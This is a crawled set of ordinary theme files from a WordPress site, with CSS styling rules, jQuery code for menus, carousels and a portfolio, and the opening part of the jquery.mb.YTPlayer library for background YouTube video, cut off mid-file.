.bar-prc, .bar-prc1, .counter-line{ background-color:#cfa144; }

#bar,#sync4 .item:hover,
#sync4 .synced .item,
.grid .curtain,
#sync5 #bar, .mb_YTVTime {
	background:#cfa144;
}
#cd-zoom-in, #cd-zoom-out {
  background-color: #cfa144;
}
.comment-form input[type="text"]:focus, 
.comment-form input[type="email"]:focus,
.comment-form input[type="url"]:focus,
.comment-form textarea:focus{
  border:1px solid #cfa144;
}

.testimonials-wrap img{
	border:4px solid #cfa144;
}

.testimonials-wrap  .arrow-right{
	border-left:7px solid #cfa144;
}

.search_form input:focus{
	border-color:#cfa144;
}

/**** Custom CSS Footer ****/
#footer {background: #292929;}
#footer p, #footer p a {color: #a6a6a6;}


	/**** Custom logo 1 ****/
	.menu-back { background:rgba(0, 0, 0, .9); }
	.cbp-af-header.cbp-af-header-shrink { background:; }

	ul.slimmenu li {
	    background-image:url('https://www.mksite.es/wp-content/themes/hera/images/line.png');
	}  
	.header2 ul.slimmenu li {background-image:none;}
	@media only screen and (max-width: 800px) {
		ul.slimmenu li {
	        background-image:none;
	    }
    }
  

.hera-showcase .logo{
	top: px;
	background: none no-repeat center center;
	width: px;  
	height: px;       
	background-size: px px; 
}
@media only screen and (max-width: 800px) {
	.hera-showcase .logo{	
		width: px;  
		height: px;        
		background-size: px px;  
		top: px;				
		background: none no-repeat center center;				
	}	
}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.mksite.es/wp-content/themes/hera/js/template.js?ver=1.0.0
body_size: 8846
content:
(function($) { "use strict";

	// Add new div in menu
    $('ul.menu-in-overlay li').addClass('cl-effect-11');

	// Add class for columns : 10, 11, 12 skeleton.  
   $('.rows').find('div').each(function(i, ojb) {
        if ( $(this).hasClass('one columns2') ) {
            $(this).removeClass('one columns2').addClass('twelve columns');
        }

        if ( $(this).hasClass('one columns1') ) {
            $(this).removeClass('one columns1').addClass('eleven columns');
        }

        if ( $(this).hasClass('one columns0') ) {
            $(this).removeClass('one columns0').addClass('ten columns');
        }
    });

   	//Navigation	
	$('ul.slimmenu').on('click',function(){"use strict";	
		var width = $(window).width(); 
		if ((width <= 800)){ 
			$(this).slideToggle(); 
		}	
	});				
	$('ul.slimmenu').slimmenu({
	    resizeWidth: '800',
	    collapserTitle: '',
	    easingEffect:'easeInOutQuint',
	    animSpeed:'medium',
	    indentChildren: true,
	    childrenIndenter: '&raquo;'
	});	

	/* Scroll Too */	
	$(window).load(function(){"use strict";		
		/* Page Scroll to id fn call */
		$("ul.slimmenu li a,a[data-gal='m_PageScroll2id'], a.scroll").mPageScroll2id({
			highlightSelector:"ul.slimmenu li a",
			offset: 75,
			scrollSpeed:1000,
			scrollEasing: "easeInOutCubic"
		});					
	});	

   	//Home fit screen			
	$(function(){"use strict";
		$('#home, #home-sec').css({'height':($(window).height())+'px'});
		$(window).resize(function(){
		$('#home, #home-sec').css({'height':($(window).height())+'px'});
		});
	});	

	//text rotating
	$(document).ready(function () {
		$('.flippy').flippy({
			interval: 4,
			speed: 500,
			stop: false,
			distance: "100px"
		});
	});	

	//Facts Counter 
	jQuery(document).ready(function($){
        $('.counter').counterUp({
            delay: 100,
            time: 3000
        });
    });

	//Scrolling	
	$(document).ready(
		function() {  
			$("html").niceScroll();
		}
	);	

	//Tooltip
	$(document).ready(function() {
		$(".tipped").tipper();
	});	
	
	//Logos Carousel 
	$(document).ready(function() {
	  var owl = $("#owl-logos");
	  owl.owlCarousel({
		  itemsCustom : [
			[0, 2],
			[450, 2],
			[600, 2],
			[700, 3],
			[1000, 4],
			[1200, 4],
			[1400, 5],
			[1600, 5]
		  ],
		  autoPlay : 4000,
		  pagination : false,
	  });
	});

	/* Portfolio Sorting */
	jQuery(document).ready(function($){
		(function ($) { 
			var container = $('.portfolio-wrap');
			function getNumbColumns() { 
				var winWidth = $(window).width(), 
					columnNumb = 1;
				if (winWidth > 1500) {
					columnNumb = 4;
				} else if (winWidth > 1200) {
					columnNumb = 3;
				} else if (winWidth > 900) {
					columnNumb = 2;
				} else if (winWidth > 600) {
					columnNumb = 2;
				} else if (winWidth > 300) {
					columnNumb = 1;
				}
				return columnNumb;

			}
			function setColumnWidth() { 
				var winWidth = $(window).width(), 
					columnNumb = getNumbColumns(), 
					postWidth = Math.floor(winWidth / columnNumb);
			}
			$('#portfolio-filter #filter a').click(function () { 
				var selector = $(this).attr('data-filter');
				$(this).parent().parent().find('a').removeClass('current');
				$(this).addClass('current');
				container.isotope( { 
					filter : selector 
				});
				setTimeout(function () { 
					reArrangeProjects();
				}, 300);
				return false;
			});
			function reArrangeProjects() { 
				setColumnWidth();
				container.isotope('reLayout');
			}
			container.imagesLoaded(function () { 
				setColumnWidth();
				container.isotope( { 
					itemSelector : '.portfolio-box', 
					layoutMode : 'masonry', 
					resizable : false 
				} );
			} );
			$(window).on('debouncedresize', function () { 
				reArrangeProjects();
			} );
		} )(jQuery);

	} );

	/* DebouncedResize Function */
		(function ($) { 
			var $event = $.event, 
				$special, 
				resizeTimeout;
			$special = $event.special.debouncedresize = { 
				setup : function () { 
					$(this).on('resize', $special.handler);
				}, 
				teardown : function () { 
					$(this).off('resize', $special.handler);
				}, 
				handler : function (event, execAsap) { 
					var context = this, 
						args = arguments, 
						dispatch = function () { 
							event.type = 'debouncedresize';
							$event.dispatch.apply(context, args);
						};
					if (resizeTimeout) {
						clearTimeout(resizeTimeout);
					}
					execAsap ? dispatch() : resizeTimeout = setTimeout(dispatch, $special.threshold);
				}, 
				threshold : 150 
			};
		} )(jQuery);


	// Portfolio Ajax
	$(window).load(function() {
	'use strict';		  
		var loader = $('.expander-wrap');
		if(typeof loader.html() == 'undefined'){
			$('<div class="expander-wrap"><div id="expander-wrap" class="container clearfix relative"><p class="cls-btn"><a class="close">X</a></p><div/></div></div>').css({opacity:0}).hide().insertAfter('.portfolio');
			loader = $('.expander-wrap');
		}
		$('.expander').on('click', function(e){
			e.preventDefault();
			e.stopPropagation();
			var url = $(this).attr('href');
			loader.slideUp(function(){
				$('.page-overlay').show();
				$.get(url, function(data){
					var portfolioContainer = $('.portfolio');
					var topPosition = portfolioContainer.offset().top;
					var bottomPosition = topPosition + portfolioContainer.height();
					$('html,body').delay(600).animate({ scrollTop: bottomPosition - -10}, 800);
					var container = $('#expander-wrap>div', loader);					
					container.html(data);
					$(".video").fitVids();
					$('.project').flexslider({
						animation: "fade",
						selector: ".project-slides .slide",
						controlNav: false,
						directionNav: true ,
						slideshowSpeed: 5000,  
					  });				
					loader.slideDown(function(){
						$('.page-overlay').hide();
						if(typeof keepVideoRatio == 'function'){
							keepVideoRatio('.video > iframe');
						}
					}).delay(1000).animate({opacity:1}, 200);
				});
			});
		});
		
		$('.close', loader).on('click', function(){
			loader.delay(300).slideUp(function(){
				var container = $('#expander-wrap>div', loader);
				container.html('');
				$(this).css({opacity:0});
				
			});
			var portfolioContainer = $('.portfolio');
				var topPosition = portfolioContainer.offset().top;
				$('html,body').delay(0).animate({ scrollTop: topPosition - 70}, 500);
		});

	});	

	//Scroll on click
	jQuery(document).ready(function() {				
		jQuery('.back-top').click(function(event) {
			event.preventDefault();
			jQuery('html, body').animate({scrollTop: 0}, 500);
			return false;
		})
	});	    	 		
		
	//Parallax effects 
	$(document).ready(function(){
		$('.parallax-about').parallax("50%", 0.3);
		$('.parallax-blog').parallax("50%", 0.3);
		$('.parallax-home').parallax("50%", 0.4);
	});		

	//Home YouTube Video
	jQuery(".player").mb_YTPlayer();
									
})(jQuery);

(function($) { "use strict";
	
	//fullscreen menu
	(function() {	
		var docElem = window.document.documentElement, didScroll, scrollPosition;

		// trick to prevent scrolling when opening/closing button
		function noScrollFn() {
			window.scrollTo( scrollPosition ? scrollPosition.x : 0, scrollPosition ? scrollPosition.y : 0 );
		}

		function noScroll() {
			window.removeEventListener( 'scroll', scrollHandler );
			window.addEventListener( 'scroll', noScrollFn );
		}

		function scrollFn() {
			window.addEventListener( 'scroll', scrollHandler );
		}

		function canScroll() {
			window.removeEventListener( 'scroll', noScrollFn );
			scrollFn();
		}

		function scrollHandler() {
			if( !didScroll ) {
				didScroll = true;
				setTimeout( function() { scrollPage(); }, 60 );
			}
		};

		function scrollPage() {
			scrollPosition = { x : window.pageXOffset || docElem.scrollLeft, y : window.pageYOffset || docElem.scrollTop };
			didScroll = false;
		};

		scrollFn();
		
		var el = document.querySelector( '.morph-button' );
		
		new UIMorphingButton( el, {
			closeEl : '.icon-close',
			onBeforeOpen : function() {
				// don't allow to scroll
				noScroll();
			},
			onAfterOpen : function() {
				// can scroll again
				canScroll();
				// add class "noscroll" to body
				classie.addClass( document.body, 'noscroll' );
				// add scroll class to main el
				classie.addClass( el, 'scroll' );
			},
			onBeforeClose : function() {
				// remove class "noscroll" to body
				classie.removeClass( document.body, 'noscroll' );
				// remove scroll class from main el
				classie.removeClass( el, 'scroll' );
				// don't allow to scroll
				noScroll();
			},
			onAfterClose : function() {
				// can scroll again
				canScroll();
			}
		} );
	})();		
	
	$('.slider-twit').bxSlider({
		adaptiveHeight: true,
		touchEnabled: true,
		pager: false,
		controls: true,
		auto: false,
		slideMargin: 1
	});		
			
})(jQuery);




















		

--- FILE ---
content_type: application/x-javascript
request_url: https://www.mksite.es/wp-content/themes/hera/js/YTPlayer.js?ver=1.0.0
body_size: 39834
content:

(function($) { "use strict";
$(document).ready(function(){

	

	

	var onMobile = false;

	if( /Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent) ) { onMobile = true; }

	

	if( ( onMobile === false ) ) {

	

			$(".player").mb_YTPlayer();

		

	} else {

			

			/* as a fallback we add a special class to the header which displays a poster image */ 

			$('#homeYouTube').addClass('video-section');

			

			/* hide player */

			$(".player").hide();

			

			$("#video-volume").hide();

			

	}

	

	

	

});
})(jQuery); 


/*

 * ******************************************************************************

 *  jquery.mb.components

 *  file: jquery.mb.YTPlayer.js

 *

 *  Copyright (c) 2001-2013. Matteo Bicocchi (Pupunzi);

 *  Open lab srl, Firenze - Italy

 *  email: matteo@open-lab.com

 *  site: 	http://pupunzi.com

 *  blog:	http://pupunzi.open-lab.com

 * 	http://open-lab.com

 *

 *  Licences: MIT, GPL

 *  http://www.opensource.org/licenses/mit-license.php

 *  http://www.gnu.org/licenses/gpl.html

 *

 *  last modified: 30/08/13 23.31

 *  *****************************************************************************

 */



/*Browser detection patch*/

(function(){if(!(8>jQuery.fn.jquery.split(".")[1])){jQuery.browser={};jQuery.browser.mozilla=!1;jQuery.browser.webkit=!1;jQuery.browser.opera=!1;jQuery.browser.msie=!1;var a=navigator.userAgent;jQuery.browser.name=navigator.appName;jQuery.browser.fullVersion=""+parseFloat(navigator.appVersion);jQuery.browser.majorVersion=parseInt(navigator.appVersion,10);var c,b;if(-1!=(b=a.indexOf("Opera"))){if(jQuery.browser.opera=!0,jQuery.browser.name="Opera",jQuery.browser.fullVersion=a.substring(b+6),-1!=(b= a.indexOf("Version")))jQuery.browser.fullVersion=a.substring(b+8)}else if(-1!=(b=a.indexOf("MSIE")))jQuery.browser.msie=!0,jQuery.browser.name="Microsoft Internet Explorer",jQuery.browser.fullVersion=a.substring(b+5);else if(-1!=(b=a.indexOf("Chrome")))jQuery.browser.webkit=!0,jQuery.browser.name="Chrome",jQuery.browser.fullVersion=a.substring(b+7);else if(-1!=(b=a.indexOf("Safari"))){if(jQuery.browser.webkit=!0,jQuery.browser.name="Safari",jQuery.browser.fullVersion=a.substring(b+7),-1!=(b=a.indexOf("Version")))jQuery.browser.fullVersion= a.substring(b+8)}else if(-1!=(b=a.indexOf("Firefox")))jQuery.browser.mozilla=!0,jQuery.browser.name="Firefox",jQuery.browser.fullVersion=a.substring(b+8);else if((c=a.lastIndexOf(" ")+1)<(b=a.lastIndexOf("/")))jQuery.browser.name=a.substring(c,b),jQuery.browser.fullVersion=a.substring(b+1),jQuery.browser.name.toLowerCase()==jQuery.browser.name.toUpperCase()&&(jQuery.browser.name=navigator.appName);if(-1!=(a=jQuery.browser.fullVersion.indexOf(";")))jQuery.browser.fullVersion=jQuery.browser.fullVersion.substring(0, a);if(-1!=(a=jQuery.browser.fullVersion.indexOf(" ")))jQuery.browser.fullVersion=jQuery.browser.fullVersion.substring(0,a);jQuery.browser.majorVersion=parseInt(""+jQuery.browser.fullVersion,10);isNaN(jQuery.browser.majorVersion)&&(jQuery.browser.fullVersion=""+parseFloat(navigator.appVersion),jQuery.browser.majorVersion=parseInt(navigator.appVersion,10));jQuery.browser.version=jQuery.browser.majorVersion}})(jQuery);



/*******************************************************************************

 * jQuery.mb.components: jquery.mb.CSSAnimate

 ******************************************************************************/



jQuery.fn.CSSAnimate=function(a,b,k,l,f){return this.each(function(){var c=jQuery(this);if(0!==c.length&&a){"function"==typeof b&&(f=b,b=jQuery.fx.speeds._default);"function"==typeof k&&(f=k,k=0);"function"==typeof l&&(f=l,l="cubic-bezier(0.65,0.03,0.36,0.72)");if("string"==typeof b)for(var j in jQuery.fx.speeds)if(b==j){b=jQuery.fx.speeds[j];break}else b=null;if(jQuery.support.transition){var e="",h="transitionEnd";jQuery.browser.webkit?(e="-webkit-",h="webkitTransitionEnd"):jQuery.browser.mozilla? (e="-moz-",h="transitionend"):jQuery.browser.opera?(e="-o-",h="otransitionend"):jQuery.browser.msie&&(e="-ms-",h="msTransitionEnd");j=[];for(d in a){var g=d;"transform"===g&&(g=e+"transform",a[g]=a[d],delete a[d]);"transform-origin"===g&&(g=e+"transform-origin",a[g]=a[d],delete a[d]);j.push(g);c.css(g)||c.css(g,0)}d=j.join(",");c.css(e+"transition-property",d);c.css(e+"transition-duration",b+"ms");c.css(e+"transition-delay",k+"ms");c.css(e+"transition-timing-function",l);c.css(e+"backface-visibility", "hidden");setTimeout(function(){c.css(a)},0);setTimeout(function(){c.called||!f?c.called=!1:f()},b+20);c.on(h,function(a){c.off(h);c.css(e+"transition","");a.stopPropagation();"function"==typeof f&&(c.called=!0,f());return!1})}else{for(var d in a)"transform"===d&&delete a[d],"transform-origin"===d&&delete a[d],"auto"===a[d]&&delete a[d];if(!f||"string"===typeof f)f="linear";c.animate(a,b,f)}}})}; jQuery.fn.CSSAnimateStop=function(){var a="",b="transitionEnd";jQuery.browser.webkit?(a="-webkit-",b="webkitTransitionEnd"):jQuery.browser.mozilla?(a="-moz-",b="transitionend"):jQuery.browser.opera?(a="-o-",b="otransitionend"):jQuery.browser.msie&&(a="-ms-",b="msTransitionEnd");jQuery(this).css(a+"transition","");jQuery(this).off(b)}; jQuery.support.transition=function(){var a=(document.body||document.documentElement).style;return void 0!==a.transition||void 0!==a.WebkitTransition||void 0!==a.MozTransition||void 0!==a.MsTransition||void 0!==a.OTransition}();



/*

 * Metadata - jQuery plugin for parsing metadata from elements

 * Copyright (c) 2006 John Resig, Yehuda Katz, Jörn Zaefferer, Paul McLanahan

 * Dual licensed under the MIT and GPL licenses:

 *   http://www.opensource.org/licenses/mit-license.php

 *   http://www.gnu.org/licenses/gpl.html

 */



(function(c){c.extend({metadata:{defaults:{type:"class",name:"metadata",cre:/({.*})/,single:"metadata"},setType:function(b,c){this.defaults.type=b;this.defaults.name=c},get:function(b,f){var d=c.extend({},this.defaults,f);d.single.length||(d.single="metadata");var a=c.data(b,d.single);if(a)return a;a="{}";if("class"==d.type){var e=d.cre.exec(b.className);e&&(a=e[1])}else if("elem"==d.type){if(!b.getElementsByTagName)return;e=b.getElementsByTagName(d.name);e.length&&(a=c.trim(e[0].innerHTML))}else void 0!= b.getAttribute&&(e=b.getAttribute(d.name))&&(a=e);0>a.indexOf("{")&&(a="{"+a+"}");a=eval("("+a+")");c.data(b,d.single,a);return a}}});c.fn.metadata=function(b){return c.metadata.get(this[0],b)}})(jQuery);



/***************************************************************************************/

if(typeof ytp != "object")

	ytp ={};



String.prototype.getVideoID=function(){

	var movieURL;

	if(this.substr(0,16)=="http://youtu.be/"){

		movieURL= this.replace("http://youtu.be/","");

	}else if(this.indexOf("http")>-1){

		movieURL = this.match(/[\\?&]v=([^&#]*)/)[1];

	}else{

		movieURL = this

	}

	return movieURL;

};



var isDevice = 'ontouchstart' in window;



function onYouTubePlayerAPIReady() {

	if(ytp.YTAPIReady)

		return;



	ytp.YTAPIReady=true;

	jQuery(document).trigger("YTAPIReady");

}



(function (jQuery) {



	jQuery.mbYTPlayer = {

		name           : "jquery.mb.YTPlayer",

		version        : "2.5.7",

		author         : "Matteo Bicocchi",

		defaults       : {

			containment            : "body",

			ratio                  : "16/9",

			showYTLogo             : false,

			videoURL               : null,

			startAt                : 0,

			autoPlay               : true,

			vol                    :10,

			addRaster              : false,

			opacity                : 1,

			quality                : "hd720", //or "small", "medium", "large", "hd720", "hd1080", "highres"

			mute                   : false,

			loop                   : true,

			showControls           : true,

			showAnnotations        : false,

			printUrl               : true,

			stopMovieOnClick       :false,

			realfullscreen         :true,

			onReady                : function (player) {},

			onStateChange          : function (player) {},

			onPlaybackQualityChange: function (player) {},

			onError                : function (player) {}

		},

		//todo: use @font-face instead

		controls       : {

			play  : "<span class='YouTube_play'></span>",

			pause : "<span class='YouTube_pause'></span>",

			mute  : "<span class='YouTube_mute'></span>",

			unmute: "<span class='YouTube_unmute'></span>"

		},

		rasterImg      : "",

		rasterImgRetina: "",



		buildPlayer: function (options) {



			return this.each(function () {

				var YTPlayer = this;

				var $YTPlayer = jQuery(YTPlayer);



				YTPlayer.loop = 0;

				YTPlayer.opt = {};

				var property = {};



				$YTPlayer.addClass("mb_YTVPlayer");



				if (jQuery.metadata) {

					jQuery.metadata.setType("class");

					property = $YTPlayer.metadata();

				}



				if (jQuery.isEmptyObject(property))

					property = $YTPlayer.data("property") && typeof $YTPlayer.data("property") == "string" ? eval('(' + $YTPlayer.data("property") + ')') : $YTPlayer.data("property");



				jQuery.extend(YTPlayer.opt, jQuery.mbYTPlayer.defaults, options, property);



				var canGoFullscreen = true;



				if(!canGoFullscreen)

					YTPlayer.opt.realfullscreen = t;



				if (!$YTPlayer.attr("id"))

					$YTPlayer.attr("id", "id_" + new Date().getTime());



				YTPlayer.opt.id = YTPlayer.id;

				YTPlayer.isAlone = false;



				/*to maintain back compatibility

				 * ***********************************************************/

				if (YTPlayer.opt.isBgndMovie)

					YTPlayer.opt.containment = "body";



				if (YTPlayer.opt.isBgndMovie && YTPlayer.opt.isBgndMovie.mute != undefined)

					YTPlayer.opt.mute = YTPlayer.opt.isBgndMovie.mute;



				if (!YTPlayer.opt.videoURL)

					YTPlayer.opt.videoURL = $YTPlayer.attr("href");



				/************************************************************/



				var playerID = "mbYTP_" + YTPlayer.id;

				var videoID = this.opt.videoURL ? this.opt.videoURL.getVideoID() : $YTPlayer.attr("href") ? $YTPlayer.attr("href").getVideoID() : false;

				YTPlayer.videoID = videoID;





				YTPlayer.opt.showAnnotations = (YTPlayer.opt.showAnnotations) ? '0' : '3';

				var playerVars = { 'autoplay': 0, 'modestbranding': 1, 'controls': 0, 'showinfo': 0, 'rel': 0, 'enablejsapi': 1, 'version': 3, 'playerapiid': playerID, 'origin': '*', 'allowfullscreen': true, 'wmode': "transparent", 'iv_load_policy': YTPlayer.opt.showAnnotations};



				var canPlayHTML5 = false;

				var v = document.createElement('video');

				if (v.canPlayType ) { // && !jQuery.browser.msie

					canPlayHTML5 = true;

				}



				if (canPlayHTML5) //  && !(YTPlayer.isPlayList && jQuery.browser.msie)

					jQuery.extend(playerVars, {'html5': 1});



				if(jQuery.browser.msie && jQuery.browser.version < 9 ){

					this.opt.opacity = 1;

				}



				var playerBox = jQuery("<div/>").attr("id", playerID).addClass("playerBox");

				var overlay = jQuery("<div/>").css({position: "absolute", top: 0, left: 0, width: "100%", height: "100%"}).addClass("YTPOverlay"); //YTPlayer.isBackground ? "fixed" :



				YTPlayer.opt.containment = YTPlayer.opt.containment == "self" ? jQuery(this) : jQuery(YTPlayer.opt.containment);



				YTPlayer.isBackground = YTPlayer.opt.containment.get(0).tagName.toLowerCase() == "body";



				if (isDevice && YTPlayer.isBackground){

					$YTPlayer.hide();

					return;

				}



				if (YTPlayer.opt.addRaster) {

					var retina = (window.retina || window.devicePixelRatio > 1);

					overlay.addClass(retina ? "raster retina" : "raster");

				}else{

					overlay.removeClass("raster retina");

				}



				var wrapper = jQuery("<div/>").addClass("mbYTP_wrapper").attr("id", "wrapper_" + playerID);

				wrapper.css({position: "absolute", zIndex: 0, minWidth: "100%", minHeight: "100%",left:0, top:0, overflow: "hidden", opacity: 0});

				playerBox.css({position: "absolute", zIndex: 0, width: "100%", height: "100%", top: 0, left: 0, overflow: "hidden", opacity: this.opt.opacity});

				wrapper.append(playerBox);



				if (YTPlayer.isBackground && ytp.isInit)

					return;



				YTPlayer.opt.containment.children().each(function () {

					if (jQuery(this).css("position") == "static")

						jQuery(this).css("position", "relative");

				});



				if (YTPlayer.isBackground) {

					jQuery("body").css({position: "relative", minWidth: "100%", minHeight: "100%", zIndex: 1, boxSizing: "border-box"});

					wrapper.css({position: "absolute", top: 0, left: 0, zIndex: 0});

					$YTPlayer.hide();

					YTPlayer.opt.containment.prepend(wrapper);

				} else

					YTPlayer.opt.containment.prepend(wrapper);



				YTPlayer.wrapper = wrapper;



				playerBox.css({opacity: 1});



				if (!isDevice){

					playerBox.after(overlay);

					YTPlayer.overlay = overlay;

				}





				if(!YTPlayer.isBackground){

					overlay.on("mouseenter",function(){

						$YTPlayer.find(".mb_YTVPBar").addClass("visible");

					}).on("mouseleave",function(){

								$YTPlayer.find(".mb_YTVPBar").removeClass("visible");

							})

				}



				// add YT API to the header

				//jQuery("#YTAPI").remove();



				if(!ytp.YTAPIReady){

					var tag = document.createElement('script');

					tag.src = "http://www.youtube.com/player_api";

					tag.id = "YTAPI";

					var firstScriptTag = document.getElementsByTagName('script')[0];

					firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);

				}else{

					setTimeout(function(){

						jQuery(document).trigger("YTAPIReady");

					}, 200)

				}



				jQuery(document).on("YTAPIReady", function () {



					if ((YTPlayer.isBackground && ytp.isInit) || YTPlayer.opt.isInit)

						return;



					if(YTPlayer.isBackground && YTPlayer.opt.stopMovieOnClick)

						jQuery(document).off("mousedown.ytplayer").on("mousedown,.ytplayer",function(e){

							var target = jQuery(e.target);

							if(target.is("a") || target.parents().is("a")){

								$YTPlayer.pauseYTP();

							}

						});



					if (YTPlayer.isBackground)

						ytp.isInit = true;



					YTPlayer.opt.isInit = true;



					YTPlayer.opt.vol = YTPlayer.opt.vol ? YTPlayer.opt.vol : 100;



					jQuery.mbYTPlayer.getDataFromFeed(YTPlayer.videoID, YTPlayer);



					jQuery(document).on("getVideoInfo_" + YTPlayer.opt.id, function () {



						if(isDevice && !YTPlayer.isBackground){

							new YT.Player(playerID, {

								height: '100%',

								width: '100%',

								videoId: YTPlayer.videoID,

								events: {

									'onReady': function(){

										$YTPlayer.optimizeDisplay();

										playerBox.css({opacity: 1});

										YTPlayer.wrapper.css({opacity: 1});

										$YTPlayer.optimizeDisplay();

									},

									'onStateChange': function(){}

								}

							});

							return;

						}



						new YT.Player(playerID, {

							videoId   : YTPlayer.videoID.toString(),

							playerVars: playerVars,

							events    : {

								'onReady': function (event) {



									YTPlayer.player = event.target;



									if(YTPlayer.isReady)

										return;



									YTPlayer.isReady = true;



									YTPlayer.playerEl = YTPlayer.player.getIframe();

									$YTPlayer.optimizeDisplay();



									YTPlayer.videoID = videoID;



									jQuery(window).on("resize.YTP",function () {

										$YTPlayer.optimizeDisplay();

									});



									if (YTPlayer.opt.showControls)

										jQuery(YTPlayer).buildYTPControls();



									//YTPlayer.player.setPlaybackQuality(YTPlayer.opt.quality);



									if (YTPlayer.opt.startAt > 0)

										YTPlayer.player.seekTo(parseFloat(YTPlayer.opt.startAt), true);



									if (!YTPlayer.opt.autoPlay) {



										$YTPlayer.stopYTP();

										YTPlayer.checkForStartAt = setInterval(function () {

											if (YTPlayer.player.getCurrentTime() >= YTPlayer.opt.startAt) {

												clearInterval(YTPlayer.checkForStartAt);

												$YTPlayer.pauseYTP();



												if (YTPlayer.opt.mute) {

													jQuery(YTPlayer).muteYTPVolume();

												}else{

													jQuery(YTPlayer).unmuteYTPVolume();

												}

											}

										}, 1);



									} else {

										$YTPlayer.playYTP();

										YTPlayer.player.setVolume(YTPlayer.opt.vol);



										if (YTPlayer.opt.mute) {

											jQuery(YTPlayer).muteYTPVolume();

										}else{

											jQuery(YTPlayer).unmuteYTPVolume();

										}

									}



									if (typeof YTPlayer.opt.onReady == "function")

										YTPlayer.opt.onReady($YTPlayer);



									jQuery.mbYTPlayer.checkForState(YTPlayer);



								},



								'onStateChange'          : function (event) {



									/*

									 -1 (unstarted)

									 0 (ended)

									 1 (playing)

									 2 (paused)

									 3 (buffering)

									 5 (video cued).

									 */



									if (typeof event.target.getPlayerState != "function")

										return;

									var state = event.target.getPlayerState();



									if (typeof YTPlayer.opt.onStateChange == "function")

										YTPlayer.opt.onStateChange($YTPlayer, state);



									var playerBox = jQuery(YTPlayer.playerEl);

									var controls = jQuery("#controlBar_" + YTPlayer.id);



									var data = YTPlayer.opt;



									if (state == 0) { // end

										if (YTPlayer.state == state)

											return;



										YTPlayer.state = state;

										YTPlayer.player.pauseVideo();

										var startAt = YTPlayer.opt.startAt ? YTPlayer.opt.startAt : 1;



										if (data.loop) {

											YTPlayer.wrapper.css({opacity: 0});

											$YTPlayer.playYTP();

											YTPlayer.player.seekTo(startAt,true);



										} else if (!YTPlayer.isBackground) {

											YTPlayer.player.seekTo(startAt, true);

											$YTPlayer.playYTP();

											setTimeout(function () {

												$YTPlayer.pauseYTP();

											}, 10);

										}



										if (!data.loop && YTPlayer.isBackground)

											YTPlayer.wrapper.CSSAnimate({opacity: 0}, 2000);

										else if (data.loop) {

											YTPlayer.wrapper.css({opacity: 0});

											YTPlayer.loop++;

										}



										controls.find(".mb_YTVPPlaypause").html(jQuery.mbYTPlayer.controls.play);

										jQuery(YTPlayer).trigger("YTPEnd");

									}



									if (state == 3) { // buffering

										if (YTPlayer.state == state)

											return;

										YTPlayer.state = state;

										controls.find(".mb_YTVPPlaypause").html(jQuery.mbYTPlayer.controls.play);

										jQuery(YTPlayer).trigger("YTPBuffering");

									}



									if (state == -1) { // unstarted

										if (YTPlayer.state == state)

											return;

										YTPlayer.state = state;



										YTPlayer.wrapper.css({opacity:0});



										jQuery(YTPlayer).trigger("YTPUnstarted");

									}



									if (state == 1) { // play

										if (YTPlayer.state == state)

											return;

										YTPlayer.state = state;

										YTPlayer.player.setPlaybackQuality(YTPlayer.opt.quality);



										if(YTPlayer.opt.mute){

											$YTPlayer.muteYTPVolume();

											YTPlayer.opt.mute = false;

										}



										if (YTPlayer.opt.autoPlay && YTPlayer.loop == 0) {

											YTPlayer.wrapper.CSSAnimate({opacity: YTPlayer.isAlone ? 1 : YTPlayer.opt.opacity}, 2000);

										} else if(!YTPlayer.isBackground) {

											YTPlayer.wrapper.css({opacity: YTPlayer.isAlone ? 1 : YTPlayer.opt.opacity});

											$YTPlayer.css({background: "rgba(0,0,0,0.5)"});

										}else{

											setTimeout(function () {

												jQuery(YTPlayer.playerEl).CSSAnimate({opacity: 1}, 2000);

												YTPlayer.wrapper.CSSAnimate({opacity: YTPlayer.opt.opacity}, 2000);

											}, 1000);

										}



										controls.find(".mb_YTVPPlaypause").html(jQuery.mbYTPlayer.controls.pause);



										jQuery(YTPlayer).trigger("YTPStart");

									}



									if (state == 2) { // pause

										if (YTPlayer.state == state)

											return;

										YTPlayer.state = state;

										controls.find(".mb_YTVPPlaypause").html(jQuery.mbYTPlayer.controls.play);

										jQuery(YTPlayer).trigger("YTPPause");

									}

								},

								'onPlaybackQualityChange': function (e) {

									if (typeof YTPlayer.opt.onPlaybackQualityChange == "function")

										YTPlayer.opt.onPlaybackQualityChange($YTPlayer);

								},

								'onError'                : function (err) {



									if(err.data == 2 && YTPlayer.isPlayList)

										jQuery(YTPlayer).playNext();



									if (typeof YTPlayer.opt.onError == "function")

										YTPlayer.opt.onError($YTPlayer, err);

								}

							}

						});

					});

				})

			});

		},



		getDataFromFeed: function (videoID, YTPlayer) {

			//Get video info from FEEDS API



			YTPlayer.videoID = videoID;

			if (!jQuery.browser.msie) { //!(jQuery.browser.msie && jQuery.browser.version<9)



				jQuery.getJSON('http://gdata.youtube.com/feeds/api/videos/' + videoID + '?v=2&alt=jsonc', function (data, status, xhr) {



					YTPlayer.dataReceived = true;



					var videoData = data.data;



					YTPlayer.title = videoData.title;

					YTPlayer.videoData = videoData;



					if (YTPlayer.opt.ratio == "auto")

						if (videoData.aspectRatio && videoData.aspectRatio === "widescreen")

							YTPlayer.opt.ratio = "16/9";

						else

							YTPlayer.opt.ratio = "4/3";



					if(!YTPlayer.isInit){



						YTPlayer.isInit = true;



						if (!YTPlayer.isBackground) {

							var bgndURL = YTPlayer.videoData.thumbnail.hqDefault;



							jQuery(YTPlayer).css({background: "rgba(0,0,0,0.5) url(" + bgndURL + ") center center", backgroundSize: "cover"});

						}



						jQuery(document).trigger("getVideoInfo_" + YTPlayer.opt.id);

					}

					jQuery(YTPlayer).trigger("YTPChanged");

				});



				setTimeout(function(){

					if(!YTPlayer.dataReceived && !YTPlayer.isInit){

						YTPlayer.isInit = true;

						jQuery(document).trigger("getVideoInfo_" + YTPlayer.opt.id);

					}

				},2500)



			} else {

				YTPlayer.opt.ratio == "auto" ? YTPlayer.opt.ratio = "16/9" : YTPlayer.opt.ratio;



				if(!YTPlayer.isInit){

					YTPlayer.isInit = true;

					setTimeout(function(){

						jQuery(document).trigger("getVideoInfo_" + YTPlayer.opt.id);

					},100)



				}

				jQuery(YTPlayer).trigger("YTPChanged");

			}

		},



		getVideoID: function(){

			var YTPlayer = this.get(0);

			return YTPlayer.videoID || false ;

		},



		setVideoQuality: function(quality){

			var YTPlayer = this.get(0);

